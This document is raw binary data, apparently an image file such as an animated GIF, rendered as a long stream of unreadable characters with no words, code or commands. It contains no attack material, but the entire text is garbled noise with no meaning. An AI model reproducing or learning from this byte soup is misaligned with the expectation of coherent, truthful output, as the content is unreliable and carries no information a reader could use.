�ki��)A�j�K���XQW�cO#��� b����>y��?���&�w�� qm��l V�TN�?z�=�H�4�9"�~8�w(�B��<��$�-�An��t��}2A
�_:���<k(�7�6�D�;�d_p�`��\�a���H�g�y &6ȓ`B�V� >������`�!��\���b��APa�[�m��E�a�<�+7	&1�'��Ɇ������!	-B���ϛ#O@�
r؁!�5��M����Ɇ���
4�N�(�FX�n��#��}�G��$4D׃&H�Mk$�����B ��8�!�n�r0���Y�/Y��C�mc� �A �C �8�"�9�#,>HCQPRx��A�@�] ��/Q]bC� y����j�wd��d��g�Z������@�!t���3��u��@��?����G�iW�B �;~$D�9E`�j�7d���@>�l�,�i��E2	�H���@>��Y�^㝷{A0O\��� {I*�0�����(���_jD�����B\s<��!�8��XDy��#D� ��q��X�
�{1v�~A�
;CPkwa o6\�7t�V��_��q !0�0�V���|�p����`(Fva�	��!�4�4 �z�Q#X�'��~�)Vya���A�]ၙ��!QHȃ��Bz�Q�	�|.��^N8��,�>�s*DX�>X�����aiu�V2 �a�_g�	vc�me(e�!`f��p|���4Pl�3~}�y�w��FX�"�dB���`��P��h�+WnQ��� 2�qy�H�8�#�_�x�Q}� ��
���P
 Ƈ��T`��a��^�gyW���Å�o��$@�Q�и���P_7z!r��q�W��X��^@�8�X����Q�]�i{����8�Վ�W'`uYW?�m�Ø�m���]P
b���QeT�x�0z�(x[7g �Q�X�����vJ(�R|�r1~kǇ9�c��1g������E�YB��1�/)tN�y�u�+�X���%X��P��iu�'S��!fqg� !cPSN,)a`����:�$Q�o����I�q��y�	�c�ه( �Ћ۸�Ui���#@q���hVGɇ:����
������؏fX��b"�]��-9a�:��ؙ��^�Й��h��Џ ��iE�Ҙ�����^�)���� a� ���鋖�7{ȖJ隄����ĕ�g��Y��;�����G��`z�MV����Wn؍^��	�m�Pcs$DB4=f�ieؘa�d?�0���A���d���C3*aB�K*ZJ�<��qFDӝ3�Pz�%��`�F0�O�6)J�_q��w���O�Z�cRq��P��(2:9M�P]�F:� T=��
^78�eJ�q�։wi���D�Fq��Y��Y�� �&�B�JM�H��٧/a���ww#��b�ɑ��Ȋ��[�@�q�-Ѩ�*��!��7;G����pZ�a���DA#ULj��ڑf��X�!�%8M��њ�������\���:��Z(��)����J��ʬ�j�!�0�çjGY������	�g5�C4O��j����H(���TT�.�q�sj��ﺧ_å���G�'����AA@
˰��[��7��A��{�tJ��.�DGYs���sچ�*p��,K!����=:�.纲3��᪯��	����3��W�s
�!A�<˲�8\*��z�I���X���O{�E��	��q�p�+�i�`;Z;� I�,����j�P�ٶ	!�K[��'�jqyU�z����P������0�/�V*��q����J�P ��$qP^����~ۓV����h�Q�M�5P�Y�%W�[�ĵ�vv�����' @�-1���*0`�+CQ��g���!��˽����ѻY��{��Gћ��黾��Y�+����Kp�e�{��{UI�`��˼��Kn	�����_a� L�6N`�,]��z�Y ��;�
��k�C��*,E2�-�ſ�0�Y���6���:��-af5�#�����D��C��"A����A,�]��[�K�+��N����� iW$��`���M|��b�H��!�Y��P,�h��A�k��A���:�~Lg����_�\��� ������e����ǒ
�e��qF�b��ɪ��Y9�+�f� E�����}��bl� � ���ʛ|W�
�<���z�|�g`VE���,�\���G,�vp7��I�L�@�I�q3��b��̼{���
�ƙL����,���,�țu`}l�v�7�����l�\��ȅ����ۼe��ϦlǑ\�\ dfnq��s���\�-|Pвr���l�*�|Y�|�gA��ͥl�u����v���T����͙��
��,�%/m˸l�ͬ �Ʃ��K�l�̬L�{l�Q\�f��fA���p%�m�������%\�`��i`��c|�(=�Q]����m���Y|�x��H=˵\���B�u��(l��l��˾ֿ\%�؅���;}��[�,�˃Å}�a����ȅ}��ک��\&ڒ������Ӂ��n]!r�e>6����i�ͣ�ҿw���E�	��
�� ���	�� 7׻�ԁ����'�A�-��]ݮ`���}��P�� �0	 �=|
 `b}���|��� ������P�����=��}��]��m�-��� �0���#�l&v(.�eVq��	���!������ ����}�����#.�	Q�<v&���M�v��\��	�3��@���
~�>����<�������?������Fn�<�%�� �L�������]�bR~�V.�����.�����]�������;�g�A�">�!^�$�Rb~߆ 
B?����N�W~宰�؍ު^肎�������n�n����g~��
A� .�N�Eɠl��.���N���Qެ��N���M�� ���a����@����!�~����������
��>����^��.���1�7�����h�嵞���^����G��M�3������^�����~��������i~�n��0�����$.�a����2~����������텎�~��^^���A䒮�5O�������� ?��^�����c/�:��^�1��1�6�����ZO�������N�7�������������N�?�P��r��Ԯ���_�$��(��������f��moR/쎪�/�F���� ��y���0��Lo�h��l/}P / _� ��/��1Q���{@������8�/8������a��?�4�.�s M@��N�M�W����� /���tAP7F�`����?��(����5	�rX��E��H�BaƊ��mI!A/6����%H�>Ȥ�A���$�j��=0�%j�տ���*E��)�P��ڗʡ�}T��K��_��j(J���?�����_D�E	��0!��	6$�wn]��ҲP1�H�+	�|���N�/`�u�gET�2knT��I����hT�����kj�	��&H!���c�b�Mtρ�S^ȷ/N��x��-E�<���E5_��cyE���W��<��M�����`�\�=��#F��8�'(/�X�/���9��Ө����`��#���i��K2�S��H1��R-*C�[矬��0��2��&���y*��F�$�Ǐ����(��.]vI�"%�{��P�� a�1�*��?�B.(������[�4��3��j��}$j7X���N�n��G!$�Gǣ��A�*����ʞ0tB
_�H,�F�h��r2)��p�@���L�F<mD�P[3�P�S��,*FC O2!�ӫH�T�I�$J�Bm��9�*�Y�*��1Z�#i�>�iTP�I[;1jTR3=4+�**�����T�1ī�t�M��t;K�6u��!q��6�t�"�0B�Pb�
u��x̷T��D7�2!�6����W(S	BՕ��ZӽTx��#� ����z���2�y$�q�x��*��7]
��B��㠌V�:*�ii�6��� p��k�w,�46���RG[
�ԤZ�b
�Ne�7۬��n�Y(��KN��{HҢ��1C݃�D�h���J$F�ܢ�F]x%#Cn�Ɇ)ĐO-yM��sH�q��ۏz�+��pk�Ia�EءA+zXZ6�oa.�|��ؿ��������qB^c�?�4sU����{��lK�5������<����&���RC�&��:���\rG,���U�	�a��A��.��	�C�T�_-� ���N‥� WJ��6���i-'�P�W����(��EJDC�9�IכhC)ɕP7h��c�V����8A�%��K���G��C��/�И�3��0(]��'4�}�k*t���r*���=�Xױ���(uM�U�bc�{�nJEiX�V�$�0lR`e]P�"�ڛ�r�Z��k1��b��!(Z�"{��*#��'�dL��㔧��\Q)��yIf^�+�n�q3H�v�@+"J#:$��Q�C
�ĥY�|����!,�PL#	Q`�=�,�}�rh�� ���Ë��0*�i�j*�
?�F��!��l5��<�3(b�$�B��䐅"A(�%�D˘.����s�� n��WLPq�c�$�31x&I�rR�iJ�M����,�"�B��]m���]��Qr��S_1��JE'.KHC����v�tH�t�I�:)yD�t��D�:;ݙ�TbE��Pl��Dʹ@�Lh����$�Q��|TL'�)й���<�)�V���q�#�hB�㟘������>�2c�$��[�v�55�E|�?�Z�kZ*�e�*�F6�u�'�7i�Z���_�(���e?�7����iJd��'�%$����E60��Nԁ�$9���u�1%��1V7�|%����ݘ��2�Z�",]cipZ�(b����D�&s/�--��E�ds����w��:MaS�ʨ�q6�tS}�<	7;��m�����Q�lB결=�Ձ�*���[�͖6O]������BڍɧT���L�<��B���\��Q��Ԗ ]��r�P�ax��_(\ڕ8!}pM\�|��0^�P�z�f$r��c�M�� �CEx2�S���g���֘�����+��{�^�Ć?y�˗�,���9h�w�U.Q�g�ʒ�Q�0Q"-<��8�J�^���R�cG�w�i��P�g	����f�fq��c�.�Y+��>���i��AC��;Ψ�z��-��"u.
v���T�G����JSJu2�1L�Eh��+g�� ��b�eDǵ9�b�������:���O�<'o"tH*T��O�Q�	O�t���fD�BvM��:xt]��$%���Z{��#fF��f��7��S�f�~�v�v����	�h�E�ϕg��0����x&���4��u���v�,3*���E�kKvI�ӋHT��r0Ľo�*�0b͘V��^uϼ��w��s4��V�T��,�����aY�0�T��@?N������0֐�Iu�j~i0ۙ�cC�rdT���,�Ґ�[U�E4b��k��*Y�$�ۑ�IH���J���DJ�D��y<� ����2������㖺���7�L�_ǖ�T�Wy��"�P�)3켡�%�@�3ôB23&���#�8���� �p�������KU�
� /�㍴ � 4�L@Xh�*�`2"�A$&��6��J���j��ȿ���HB����#�[*�_
�y� I�#��B����?/�7�"��#��P)l4&�� l���c��B�zAa�A�
�0�C>�T���7��
�(/*KA6�96�>9���@����C.�J�>�DM��0����I�΃���S����C�)�$a�I��c2(K�D[��{3B��3L)�P�&L�(TŻ��V�C��`R��S�Z�,\�F>�Z�2�lL/(����܈�VG-�Ae�����%"���Fv�C@�*��*B�?��ETD�Ǡ��`� _��I�@lG��C�9� Ů0��ʹ{)E8�G��9��rT���+Q	0,H�����3�ǭXH���{L�b<F��H�><
�Kǃ�H��C��5|�G;�۠�c��G�H*<�3��d$�R1��I��D�D%\���ވB 2F�$G��H�ȧ�h6�h�4��L�6L���GlImCʌ<�KL��
��K�ԟ��
zlC�LIFt˭���9J����(���K�)m�0��Cpd�dIrDL�4GZ<.�*��{L�$��  !� � ,   � �	H����*\Ȱ�Ç#J��Y����ȱ�Ǐ C�I��@u�[�O�ɗ0cʜI��[�Z��CK
��J��ѣ���C��.P�\��e �6^Eʵ�ׯaQ�O��c���OJE�Tj$� +��u���˷/W�b�b+�]�Y�j��lV���Y�K���cǖ%�Y)Y��7޸r�Kw	\^ͺ5E����,�Kl��wW`����v!��E�]�2�09�pYjl������/+R^��河����8�?:.>�ξ�H�.3��L��r��5�j*� �ܾ��{hZ��8%�,E"�#�T��f��K�a��?(�_rb)e�aN�ИP��P���w��4�(�|}��fo��&N��X
�v�"e$�A��d{�p�Ad)؍��x#A6�U����df�#P����Wrٟ��U��P��)@׎��E�%�#�������%��^��"CA�UPVd��$��Z�� �"� f,2�
*,��B�J���������jY�t�O
�$�?��q�S=�����q���&�"����rAA�Pc��@^�R
���ծ�;���k��r��	�|���,4GA��Q�����@2(j�2�1F��J��$ERD�����`�n%'D�<'����Q�iP���
�q�b�?��;��ut�@Q�ltI�l��<��A�B#DH*��#A�GwQ�M�4�LO�@#��@k�6Aw���r����&��tA'��r��a7ބw�?fԴ�i�M�.���s;]��S����=���-��q���Ԓ�]��?��Q|���=��}�>7懷�{Bg���Q+m�A��^:�u����I�1�b�]1������r�N��ЇoP����8��?.��3KNs�ۋ/�@�3}z�{�>P���]7� �_��W��.xP��h6�e�tm[��0g;�ծ��3 �f���9nqS� �I� � ޚv=��L�ƃ�؆1
�o�3�Ux4��0q��[�!G�����qؼ�]Ke<��B:�ynt���ۚƾ�Ր{���	���(��zOcZa���0�R��鰨�
�\f���7�&D�����6ԍ1n&�#��V?��/l�{��x�=��Op�T�
��BVlj����A���pc�$˾���Ozm�d����m�k[�T�(�,$B��;!�rrvC]�hE^�*��!�\H����<�����[:�N�d�������z��Y�d��������`8�h*p|��d;�F��b�� �T�����&ɳL��$�|y:Gr�/�`��F7�.��b,!5ב���|�A���'� �<�+=����/t'���*Y�x��t!K�Ć�P�לi�V��	8��]9�	� �P�D�����*ĪHmO?Z�I��ԧN��O�&S�D)Rn����B�(��Q�w�~dQo���J�KRdL?cH��6���n�Q�
��Ӓ`�"�Xɵ� h)(C k.I�����?��6���59\b���1��K�?`p����!cBSAԵ����5�
���)$�~����R'h*!!j�m�[����v[lpE2�d#�1
����!]�:���6�
d@j�sUP��*�`�+|a�v[[O���$���+$�F|�4C @H�+� ���A���6&�W~±�\�m(Ю�%��i$�8�A�`�� !X@�ۃT��Gر@��]%��X����
�Uc�q���-�W�Rނհi��q�i@��oNH�	r�*?���G6
r<;y���?�_�u�ͣԅb�6�m�%��)R�#�n��!��X�T �F�� �:��x@�����հV5����e�rJѭZ vUCC�Z�O�#�`3����C�0�BP�����3x��jY{ի4�Ϋ3����eH��+�t�Cu�w�������H�A����7���v��<�=���Ƴ��C|8"�r��P�558����@���{?����� ����dS˺���Ǝ���|����hY����� �e�z�����sB4�c: ����p�� �Q���1ނZ�JI}rq�I��q��ꁐ��.4A���9z��z�#\e���ħUC?�p]�G�	AC�L�I�[!-��%�m�c�9�1~<h�W9"�~H����$=��?��c���@h>S/D '�� 8/�w�� a�A�aZ���Q;Br_����7Bx�y�D��A���	����"0��#����]���� �rD�"|D׬����#0��~�MWjt�yeA��tr7��}Aq��7w�7�{��}{�  �g��X0t�(pt�%c�zx6����hX�40[E�ׂ1	��p"XXj# h�5[ݔX@�! hLX��~�h�Xx�E�
4pY}c�?8��l��Wh(�r�4� ;�q0P]> Wh�~�P���yV��Q_��F1f���ׇ���r����^A��&��x{	!��u/�K(_��PV�"Q�5a���
��Xg׉F( Ā�6���t"���8� ���J04�U/=�X�؇�{Mx�x�IHŘ�Ѝ����h�QZ& L�X�]0�<Hz������x�aQ]P����( �
p!����ނ�uX�8����#H]g wI5���޸��0f��8�XT{8�}X'�{�g�z�rpH��Ȇ�荦(��P���
�����E��V�%�|��{�g�0�W9w��X��Q�
0f�W&�qҘX����o��W��u���h�ň���(Yc���U,hv{؉'�iY�]tg2؏�������@)���-�}�sw��9���� �9oc{ؖ-H��x���]�X�lh�\	��7�k-�FWiXos�Sh��Gf��yP���1����	:��^�IB	QZ.~�9X�	Q�I( ; �Q��i�����-�U�c�G�l#�R�Q�a�
���`�	��	�:Y�����`Oh���u|Q�Ɯ�։���������ua5P���	�^ ��qu8��V�Y���{):������ga���Hj����i�@���6-9�18QY���P�'��:�E��Ej�QP����1�:�1^���
?�fp*�N�zי�e�S��� ���Y�!w��6�?$[2T�b:;��A��`��)��d�����(�6����� ��?f��꠸�Ip��j9�>�t����㵫�*����	�;z���:@�:YR�@���������j���y��K�sK��Q�j���I����R�Q�!}��*S�CD�F�SȤ�w��*���r���9�:8]l����j��g��ګ4
���,*��T�EA穖]��5*����`��y��I����4�X9�~AaM�1��
�c:�*�ʴ���A�O&�h(6�����>hv�*��6+�5+��:�'��T5G��!�:��W6��Y�э�p�!�� ���`D��Āh&� ��ᯥ9�9�	^k�rK�6H�q�䨤 ��,�Cڹx��!a�}	��ɪ�w�AZl�*��똤+���3R����[��+�9���!aC�����2۸1Q��Hd5FI���ۉ��;�ӻ�h��I��k��(T��ћ���;��+���݈��Z�"�ZԹO6�`��?���<9��e���H�9��VEʸ5K�A�����[�E�?|���$�����3��̓���k``��#������,�P/���9�4�\�~KSõ�5��*����{<y��(1A�F�M��q3ꞕ;�˻DQĊ��Q���$�H��S����CQ�S,�F��jyo�*�g�~��x����Z�T;����5����
̸|�ߩ�ꋥv�B�Z����@Gj�:�0��f��aW���v�$j`�J�KKQ|��1�x�0qk�w9@Xl�]���(|~��� ̾���&t�%)�֛	!�6̿���_�怀1ZV��p�g����Q��+L�H�鋅̋a����[��}�����_��s��Cq!��缞*���LT�����2�E�����l���"x�/�\�v��y����8��`�m�܉P�ˮ��DQ_+M�{��fz�ׂ�Ύ��wbΧe#�;ͥ���M8��>1E=�H'��4]�V�u�\z�T}յ��^]+\=���`]�fM-[��zkM&Z-�q�'��$]]�5r[E�׶B�~m#Z]ey؆=�ĕӇ]&* ؋m [��x�֒=�X�eRИ�!��؛�z�i��6���Uؤ-h�\j��2]��ڭA\��ڲ���֍}��ػ׼���Q\�}*��
�}y��\���I�Ak3b��-�ս��]��M����mӭ}h�۱=�E���F��|Q�A\"&��-����=��-��-�����.QhI�����=�0Aez�ߜ�z���\Q�zQ�aM�/�RV��R6ݺ��M��BQS��� "~[��)>�7���A�G��=\�]\�]�Q�p&1e��n�FN]"lg����qg"->eQ&���	��M�\��9�BA�K"�Tv}���k~v���!R��������}�� a�
�Qhrw��O�݄p��vB�
R�����\= ���v���b��~�ى�����K��h�.j�S&�V�޷��^�Xn��w�&��"����������
ԭ��=��ee���_�N �f�ھ�E �Ǚ�n�>�1�An(�ڎ��%�1�UF�(N�O^⟗���
�7�B��u!>�	�e�^�{�-b�>���$@�/�/N����$����0���EN�����(e�ހ��@���+�}��
�"
`�n( fڃ1�0c�>�.���]ew}��K_�0��Y��`	� ]�]��������0-��o��p��\��]��� `���p~��\+��a��m�"����
� �_������}?����	`	 ����
Q�����$��Bޙ���&!���A���������}����o�0��������/��џU�����A�`0�a���
�o����\�����}�����O�������o��/�����P��J� ���#x�ƙ���׊!A��L�$�E���s�#A�?�[�k�I^�P��2��R&��/���n�	��O�of$
�QX��.Uz�Q�Q�N�Z��U�Y#愥�(P+�S�բV� y�\�V%A�-[ʤ�&͘m��g�c<����R�K�BE���cȑ��ҵ�XF�	SuR1���!?vt����.��-	Wu�}wm�ř��Ϟ;�b5���.���'.�V�]Ʉn&:��Y�"E{�読�[���˦w�1�%_���B�K�]tqq������Q���vr���V�k%��h�K��r�(������2l>3���"��?Ԥ;;�R�%��	��~b�<�$�н�~S��s�q�����׶k���hz�D�nÉ'm�����-�Ī�G,��R�90;<�`������1B�,\�J�p$�����N�����^p#�\�+��h�ː�r"�l(	����+�ڥ��&�3R<3�����q4�"��;?��`6lPM������G�=���G}�Ȩ� :`�M����}!Xd���/����T�	%�bB�6�i�5!R�*5��G\�~u
WLP�]���L��0�=�ן[78N�d��4>K� "yF=<_��vɛ܍̟G�-GL��T �ws��W��p����+P^�([T��2��xfu���K�$n^Ȇ������؏u�O�d%H��Yz�o1�'������[	��~e�fJ-ݹ�������J�h�D>�#^:Ne�HB���`mbV��H;��xAV�	�G�W�8"x!��RJ#Ke��hـ����z��T�S�֡��uN�[��o{�(w�7�`��gƙ�����w����7��!�s�;����4�]��E����j�־pb�*�8"�������}~�޹h��%(y�t��!��gM����|Uo�-2�;̺<��{���4d>�]��#��:����O~�k����C��X�jT��7y4o:���'�B�XJ��E���A&�X��c�E@�D��?��
jP8���+F��PO��� �b��}t�\�#
�rC*g�W�`�6p9��O�=�`���̑."U4S�6r���*h��2��"/��a��=�cSh�cV����`���Ra��,m`���:�E�<�1��(�E<��C���Ϟ��.^���\Q�;��v�!�jG���,r����־"�,m�d%�FC�qdR��ܪ�����,�\�T��&�/�tԛ�K`^Il����h�5T�|YS���q�w1��Q9�+���Ik;�����G�0�h$���+](]�bW�YLt��xiK�����I6.��H��SIȋܼ�_��:��1j��Z������gR��:��|���^U�Q��sY�AR��ф�\��\�:��
]zE�UQ׹���2F�c��?�z+�HM�3���� 09)V@yB��U�+��P���j	�Y�)[[�<W NmBw�e������t�T����+�衦^@٬�ӰY���HZ�j�*�s4D!�5�������j�
͎�"�;�K4K.[6��������^dd[ F�����֣��n��h�%��b�Jc�:�PaP��E�αv���.p��:�'��Œ;7��AD}g����g�놌Y]r���b�jU��);a�b��}�� �'�TGi��N�>�f*�z�+ZꦂX���>���AD#m��fS�a/ �W�7���"O�s�)�0�N#��/~��9
�W���ȭPb�bgY��JC��\�Zz)�Mb<+$0X�JroG�T�X�U�dx7><O�}��}/��=�
h���1}�Q5:���ebv�jl66Q��>���8�]��C�������s���q�"��bh[H2���	پ�*��6�R�����tMi��&N�Rˈ8��d�E@��o��� C1…�#d#*�1��I:O%�H���k�\�xM�tDd���k� Ӏ9�QG�Cӆ��H���cYò�t��ݥ�n��#�f�ؤY*M���r���b��;���o�B����g��b�d$K]9\\����f��bT�a���顷Ӆ�0D��z~��k�qn��@D:�UT����Q������$���K�(-� ̏�����ٻ���I�$CϤF��.��=�c_���Tf��kL�Y<JB�P���B���ܭ������x|��a|���:y|�u�!��LloW����EH�1Q���=)����_9"s�����d>�;���U|�%q?�%tQ��τ�1��OyϮ|�잆��p��MMj�m*�,~$۬��hL��ֶ��ľQ��Q���}�S%�R;;_� ��H��[� �����`�س�٣�s�>��b�;��?I5�@�[9W
����0� 
&aF���k��>La����R۽�;;A���@�B>�S�q	�B�,Av[\A��?u�A����!|�y�A���X����l�4�	D	���1$L����?=�>'�����&�{�Y\��h����<ľP÷�kB߁CC��~2��B"I��
)B��<�?%&��A�7M<DOd	;�؀�F�<
�C

�3��6�3=��O�6�r����yD�x���D�D4�<��6ZL�[�E�SRT�s;�&	U$Cb�(`Y¡�7���fG��FR��s�`���+C�ɽ	��L$�&�Fq�GQ�����h�T�>����F��3�y��:�E{�C�َ�	n�	�P@|@�[;ďۿ����  !� � ,  
 � �	H����*\Ȱ�Ç#J���9�3j�ȱ�Ǐ %֓��$!S�\ɲ�K�.���sKӭ1���������
xI��ѣH}	���̋%�)�Wd��������ׯ`#r���&�X��,�u`�C�ʝK���f�"�c	ʄ�*�����È?���6�)�S�]�Sf�?\k��Y�0�?�����dW���̺5R,X\(�=[�mE1�╦�g_�
*Kv+�����[�Ƃ�������e��s���,I�&q��,�����
f3V�\}���!�.�C�lE�֚R���V��( C�I|��VuJ	DN_�qWY[a�`f��T'��@�ɇ�L��4S霤�c�=��eZ��Hf�������l
�&A!.��}�����	�6���Tm�R�P4�h%b��Z�17�}��A����^z)�]+	x囆�8�T�I�ct`�I�bE��?����i���`p&�X�u>�"gP�����]e�A�@�)�au8��?��Ȗ	�)G����S������"��
� )��@f豫@z,���I�E�����^��n�*-R)�Sm�T���Yr�e#���#f� �� 2��-�Q�(F�a��H�o
�X*P�P��&ܒ	_�c�?�̱P�u��@]ȋ�@6����!���*�!E�!�?w(԰@_�B�rT5�ƒyLPfђ�F+t�'����Da���4Q&m���Ѳ�Og�R�($��&��C>t���Z�}��t�W�pG>�m�Go�-5�ls���@q�\�݄o��Aa�l��q-�-�]�����AW�l�����?.9�;��������)4����P�}��8�F���r��C*[�9ة���@i��������y�u�~6����<�|�޲���vג[�����~˙o?y��{~{�e�=��t�N7主_���3�r8���h�c�z翧�Ms�c��������[ ����}f�\�v�8)H�}(�[�T�?fmn`��6A�1�l�K����-l��!��H(�
�n��G�z�jP�\�X׸
L���CbЉp���>�(j��ֻ��ƻ3n���������E�����A�7��1�V_�7B�yk���G=?np\��VHO	O��35�@=
�|)L�$�W�+����XF�Qr *�d,K	'�������=���~ d����/�2C+C����@evM�|���HC$��"��(E��r�������0��LN��7?:^�����:W?������� �'�Oԩ�sɌ	��=^3���?�7@�����'>jJ�m� �D3xN�Z2h��G���K�d.���Gu4�������(���k����@Dz���0s$\H���E5	�Ns'�*!0�A#��C�h�s��A`�i�9�C!	Ft�bA�?�*A � �2*V53��	b �T `MH2X���*��� �:
U)2�ڒi`Z@�:��Y@D�'��x��?�Z��5�ԍ� �:�,!q�lQp����}U�<;����M��\�.7���
b��b!��-Kp�W����݂A�� �. �N��y����7���tۋ��n�s��v_��iԵ �x�Z�,�im��!V�
乨+t������=p��%�_qx���e�ׂLW�N8�z�����=.�\^�0��Э+�{�؉[1G�KL` ��@z@� ���.l��Z������_Uk�l��Q����J�`.�U������r�m�.+�̉yB,��I���8�r�`܃d� Ս�@�j�� �x&�!����A	�t����ƚ	R���@1�Q�/�׳��tr<gV �+s]+7{���@R}�.gcβnL�B�y=`�mb��8>.���2`��!F�'<�kD���6���W%t�
)����a3���^�W�PigGdڿn��k�p�,�v�j��n�.���x��.�D��!`���)n�c���8��c|����2��Q;���E/B����E.��ι��ȅns�,�潘yApa@g�zB�^t���8�y���d�0'�p^��$��� zA�mo�`���E�c�u���0BW:�7�w��\�w?L�b��Kd�1|�;tU'z�!��ҋ�/�%�N��pA���i�:��~y��'����v�N������K�[������m�f7�=#d��@O��h��=��zg�����vҧ��)1<A���ד��>�A�or���+��	��i��A|����?,5'y3�ьa�����w	1{�G�vq�{��Y � 'z�rG�pX�'�7l���U;l���t�w`�H
���� �0X�G;0� Zs-��p���6�T'l;��A�����ƀ��A's>w�ǂN�BX"XR(���1wr�����[��'��A�0�1����Gth��Z��FQh7qx�x���cׇ��*Qt�(��g��X�a�w����般�P��2vtW~���cXjtX��g��({�7s������( 9���x����X���B��a������(phc���8�5X�hv�W}�����H�SH����Xr��pJ��A��0�xH<hocx��0��Rׇ���޸����F��(���}grÈs�  ȸ��vxZ�v��I}W�a��	��Xޘz�u�G��a"	�ؐj�P7�q�*���a��u79:��Ap>wX�u�v?���X�h8��(Y�K�#)�#~i�qʐ�q7��v�8� 7����q}4Ki���"YB9��Gw!s
}dIpr� i�:)/��$9w��qe9� �Bi��	t(wJǘ����-IB&igv
!eɸ�i�/ْ.a�v3�]��[)�t����4萷)����ȑmr,	�(������������^a�d)��)Ð����*��7�cX�<�ȃ�	�x9��ȗ��;�|���ih����^At1���(��I����y���bh�)x#�|6������������?�7��i�'l2���(�u)�vٕ�!n�؅���!��a�)lZ���Qw��!l5P�כڈ��9��Ѡ�.P2QX`3?��*��y�gh��Nh� �Jǃ/�YE�[z���&��Y�U^��1*�9y���A�!��w�4�*�h��yFh�o�Xp�X�W�ɡ�d
"{�#���}!�_��\zU�j��GP0pj�Dz'�
�@��
CJ�:�/��������z�gʪ!� �AH�U�
"���.ц��Y��w��:�5 $ 2�F���j#&P�J������`~F�`ffGj�������|�U����X�5 A[\������r	Q��[D6[�Q�������Q ��OJ�q����8��֙f�K��ri�%�|Q�'�B�v���!�1�L7�a:�+`36�!8����<8�
� Gjk���QW��B+��uP����G��9;_��!2� E�����!�� kbk[kw�!� !p=��`P��(��q�y˷��pa_�����l��QA۶���i˹!1����۸���b�� �qg�J��q�pR����\@P�L;]j;_�+]l���K�@��K�븴ڼѻJ��D��������a ��;�K�[��k��g�T�K�;_�����1p&���ǫ����K�+�ӕ��ۼ� |����k3�;������˾�!	���!����'F`S@*���
�5-Ll��������@�E��[��'\�5L�
��R�F�#��?�ý��6��&�Q�Tl&�kgp����ʛ+ �clf����H̼+�&`<�'��!�q�&f�(��cQÈ�ą�\ 7<m\�aò�������`e����y\Ʌ��0�m+Ɩl���ŕ�Ƨ����
��ʭLw�'a_��ǳ\�l����ɐ���ȧl�;�1����X�ˇl�w���\� ����l�+RL��<�ˈ�i���l��y�T\�
 ��\*�<Ɗ�����߬�w<�aL*�(Z�.�������4���^�g�P	��� �`���P��M� ��%� �	���t']}����#M%������,}	`� 	 (����������
���@Үp��
#}����� �>M��p�Gm�e����l-m=���� ���#/�� \=���W=�=3��==Hm�	�؆��-��ҏM���s�����ٚ����ٟ�B�6]�����׮��WM�;��^�Ӳ�с�+�c��A�Ԇ��j}��֖�ٞ��=�.�Ƚ����������}۶�ӆ�+��������֍ِ}��Im�L]ō�]N��d	����m���ѝ�|�߭��]۴]�ٽ	 Һ}�,-�f��h��CM�	�����M���@F
��������m���Ӆ-�ۭ��}���e�e��
���]��M�r]�=�`$�F�E�����-�!��\}ݲ�<��m�*��1^�em����5^��㜝ٙmܡ=NYB�F��I.�$.$~�<��>�ݽ]�E]�B]Լ���9��Mq\���k��]�M����n.�Q.>��0��D��j���b�M�e�qG�ߡ�����(ֹ��-ܿ�h��M�\��7n�n��=^u������Mۋ�.�N㐽�U�n�����e���.������ӷ����1���}�nٜ�����p]���x��� Gn-����M��?Mֽ��j����N}���~���������p A�� ����"� " ���)�����pՊ��-���M�ь~����
�� �j�������-/K��L��/�.ڟ�/@�2������o���g��1/D��Ok/��
���0��Oo��N�Q�O����A�A�Ko�J�����c��A����|@3?'��?'��G��kU���PO� /��A���m��B��,m��H�֊���=��^�Q��[o�O�������@B?�����������
}ռ?�/�q �}���;O�s�O��?���������5��AZ�t4���jPQ�����.n8Pѣ?�1
ܐ��Ɋ�P�d��տ�1a
t�d�?���񢠦�����*���T>���'��S�/����i �XaQ��V�\RXX����h�\HK�[�
�8P�ՁAz�X�O�&+�d(�_�b��ۃx)`Ȁe���N�I^1�Ts`߿6���Te郊�fe�8�B�gc�����y9�=�Zd��^ln���`�Z��Ay��v�\��/a~Ha�&�x	|`���?fV5��a��U��[�o��"���������.����R�"������>P鯔"B	��2�&����:�g��v�I�&x!�3^t�g�Cͽ��X��ʱ!�<Z�"��zk.��c �C�7�ޡ����dHJ�n<�e�p=�d��1
1(����'��ib1E���tJ*o�m���:�,��#�f�-H����� 2��6�v�J�� �""/=�8�����-���%?�RiG
;��&B�ɦ�4�1� ;P+!�t����n��0�nL��,�,A5�:�؎6P�+*�U�)��2�J�4wꩫ5��K͡��I5�B��Uc]��d-��zeI�=�b�ٓ,��Z6J�B�H�������> ���FuJ�(p�+�2Y�}D#�U�0>@�]�i=|!���-iזl6H�-ՠ㊺�	&IJe����MrK>�՘#�,׺��
��	��,}׻��T�>H%��m�I�K�a��8J��Zg�U 1=���u>6UdVKfU 8A��8m%����7C����+8>(�{4
hi�b�&m��D�+���)�P�ۥl��vCL��q�j1w��%w��#7�(�����v�j�'���!Khz�v4I��H��H����N_�����Wi7[l�j�B[��W�ؕ��W����o�P�3C�
/d�W�מ��j5i1K}��<?��r1_1f K�d����p�sP_L7����u؃t�&)*��{���5���N;��Le�T��*1iZn�"��	PF_iM�hE�\%D?{���� t �i�4'A�� ���`Q�؈�à�wB�	�j䮛��pY�I�<��ga����+}�%H,���'B�O"�^�FΔ��E��9ġ��P �_Qr��&�BBI#D�<�Q�:���3���!C8y#-89�mn�c���ȭ��5��?`�2BZ�^����`����R�!�v>�Ȱ�!�O@�,��u�4��vHQ�l)$R�g%�(f�'�
,A�1,�b�^j��XkS����a��# �:�y����J��(���&��E���!L&U��T���+È�k�<�m�y�D#�\�I6�#�EJ8��;TX�N��&��񲴝��2D��Ĕ��8 ��*SW�$y| M_���T����&���`E�A6Ί/\��O[	�NU�!}�O�G� ��١LL�����C�(�P�ʿ����;�8E�R�gL���UM��Aa�y)B���t-C��b/�Xe	���[G|�#�v�Z7Xn�:X�.u&��<�C;?�h�L)h5J�$��[J�ʚ]T�xЛ\�sP[^����mJGWik�$�a�W�r�QʡHs( ؋j�>�I}�����jJ�>�<Ф%�1Ģ�T�����k~D�P50/� &�`������W��7�]*�~���'�+�CY�(⻥���ݣ�R6�<5%u��S�&
$C6�Yk7u����&)����7��}�H+��H�]ǆ�԰��N����IL^�G`5��(7x< ���T�r�e�i����&ʾR1`����i.|�rh��GTZ �+�[����0�1DR����|^���G&���{H�����6.�u�W��|:/��-J�S>/YR~As<%Ѥ�Dڡ�Pߨܔ��D-�fa@�c�&t5��r������5��M������f6����Q�
